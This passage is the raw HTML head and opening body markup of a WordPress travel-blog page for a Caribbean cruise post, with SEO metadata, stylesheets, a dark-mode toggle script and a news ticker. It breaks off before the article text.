

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/
body_size: 19590
content:
<!doctype html>
<html lang="en-US" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>The Ultimate Cruise Experience in the Carribean - The Cleveland Homecoming</title>
	<link rel="canonical" href="https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Ultimate Cruise Experience in the Carribean - The Cleveland Homecoming" />
	<meta property="og:description" content="We woke reasonably late following the feast and free flowing wine the night before. After gathering ourselves and our packs, we headed down to our [more...]" />
	<meta property="og:url" content="https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/" />
	<meta property="og:site_name" content="The Cleveland Homecoming" />
	<meta property="article:published_time" content="2022-02-22T09:15:34+00:00" />
	<meta property="article:modified_time" content="2023-10-26T08:36:37+00:00" />
	<meta property="og:image" content="https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="533" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lola" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Lola" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#article","isPartOf":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/"},"author":{"name":"Lola","@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc"},"headline":"The Ultimate Cruise Experience in the Carribean","datePublished":"2022-02-22T09:15:34+00:00","dateModified":"2023-10-26T08:36:37+00:00","mainEntityOfPage":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/"},"wordCount":363,"image":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#primaryimage"},"thumbnailUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg","articleSection":["Featured","Travel"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/","url":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/","name":"The Ultimate Cruise Experience in the Carribean - The Cleveland Homecoming","isPartOf":{"@id":"https://theclevelandhomecoming.com/#website"},"primaryImageOfPage":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#primaryimage"},"image":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#primaryimage"},"thumbnailUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg","datePublished":"2022-02-22T09:15:34+00:00","dateModified":"2023-10-26T08:36:37+00:00","author":{"@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc"},"breadcrumb":{"@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#primaryimage","url":"https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg","contentUrl":"https://theclevelandhomecoming.com/wp-content/uploads/2022/02/113.jpg","width":800,"height":533},{"@type":"BreadcrumbList","@id":"https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://theclevelandhomecoming.com/"},{"@type":"ListItem","position":2,"name":"The Ultimate Cruise Experience in the Carribean"}]},{"@type":"WebSite","@id":"https://theclevelandhomecoming.com/#website","url":"https://theclevelandhomecoming.com/","name":"The Cleveland Homecoming","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theclevelandhomecoming.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://theclevelandhomecoming.com/#/schema/person/46a935c1c07669c026adc8f07ec16bcc","name":"Lola","url":"https://theclevelandhomecoming.com/author/lola/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Cleveland Homecoming &raquo; Feed" href="https://theclevelandhomecoming.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Cleveland Homecoming &raquo; Comments Feed" href="https://theclevelandhomecoming.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Cleveland Homecoming &raquo; The Ultimate Cruise Experience in the Carribean Comments Feed" href="https://theclevelandhomecoming.com/2022/02/22/the-ultimate-cruise-experience-in-the-carribean/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://theclevelandhomecoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclevelandhomecoming.com%2F2022%2F02%2F22%2Fthe-ultimate-cruise-experience-in-the-carribean%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://theclevelandhomecoming.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftheclevelandhomecoming.com%2F2022%2F02%2F22%2Fthe-ultimate-cruise-experience-in-the-carribean%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theclevelandhomecoming.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-image-inline-css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://theclevelandhomecoming.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://theclevelandhomecoming.com/wp-includes/blocks/image/theme.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='newsxpress-google-fonts-css' href='https://theclevelandhomecoming.com/wp-content/fonts/38c268a1a895e867b344d7a0fc18700b.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='swiper-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/css/swiper-bundle.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='newsxpress-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/style.css?ver=1.0.0' media='all' />
<style id='newsxpress-style-inline-css'>
                                                                                                                                                        
/*# sourceURL=newsxpress-style-inline-css */
</style>
<link rel='stylesheet' id='newsxpress-night-style-css' href='https://theclevelandhomecoming.com/wp-content/themes/newsxpress/assets/css/dark-mode.css?ver=1.0.0' media='all' />
<style id='newsxpress-night-style-inline-css'>
                                
/*# sourceURL=newsxpress-night-style-inline-css */
</style>
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://theclevelandhomecoming.com/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://theclevelandhomecoming.com/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel="https://api.w.org/" href="https://theclevelandhomecoming.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theclevelandhomecoming.com/wp-json/wp/v2/posts/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theclevelandhomecoming.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://theclevelandhomecoming.com/?p=94' />
    <script type="text/javascript">
        let storageKey = 'theme-preference';

        let getColorPreference = function () {
            if (localStorage.getItem(storageKey))
                return localStorage.getItem(storageKey)
            else
                return window.matchMedia('(prefers-color-scheme: dark)').matches
                    ? 'dark'
                    : 'light'
        }

        let theme = {
            value: getColorPreference()
        };

        let setPreference = function () {
            localStorage.setItem(storageKey, theme.value);
            reflectPreference();
        }

        let reflectPreference = function () {
            document.firstElementChild.setAttribute("data-theme", theme.value);
            document.querySelector("#theme-toggle-mode-button")?.setAttribute("aria-label", theme.value);
        }

        // set early so no page flashes / CSS is made aware
        reflectPreference();

        window.addEventListener('load', function () {
            reflectPreference();
            let toggleBtn = document.querySelector("#theme-toggle-mode-button");
            if (toggleBtn) {
                toggleBtn.addEventListener("click", function () {
                    theme.value = theme.value === 'light' ? 'dark' : 'light';
                    setPreference();
                });
            }
        });

        // sync with system changes
        window
            .matchMedia('(prefers-color-scheme: dark)')
            .addEventListener('change', ({matches: isDark}) => {
                theme.value = isDark ? 'dark' : 'light';
                setPreference();
            });
    </script>
    </head>
<body class="wp-singular post-template-default single single-post postid-94 single-format-standard wp-embed-responsive wp-theme-newsxpress newsxpress-dark-mode has-sidebar right-sidebar">
<div id="page" class="site">
    <div class="site-content-area">
        <div id="theme-preloader-initialize" class="theme-preloader">
        <div class="theme-preloader-spinner theme-preloader-spinner-2">
            <div class="theme-preloader-throbber"></div>
        </div>
    </div>
                <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
        
    <section class="site-section site-ticker-section">
        <div class="wrapper">
            <div class="marquee-content-container">
                                    <div class="marquee-content-left">
                        <h2 class="site-ticker-title">
                            <span class="ticker-loader"></span>
                            Breaking News                        </h2>
                    </div>
                                <div class="marquee-content-right">
                    <div id="marquee">
                                                    <div class="theme-marquee-item">
                                <article id="post-833" class="theme-article-post theme-list-post post-833 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized">
                                                                            <div class="entry-image entry-image-tiny">
                                            <a href="https://theclevelandhomecoming.com/2025/11/28/cleaning-hacks-for-a-fresher-brighter-home/">
                                                <img width="300" height="169" src="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="Cleaning Hacks for a Fresher, Brighter Home" decoding="async" fetchpriority="high" srcset="https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-300x169.jpg 300w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1024x577.jpg 1024w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-768x433.jpg 768w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829-1536x866.jpg 1536w, https://theclevelandhomecoming.com/wp-content/uploads/2025/12/l-intro-1722268829.jpg 1600w" sizes="(max-width: 300px) 100vw, 300px" />                                            </a>
                                        </div>
                                                                        <div class="entry-details">
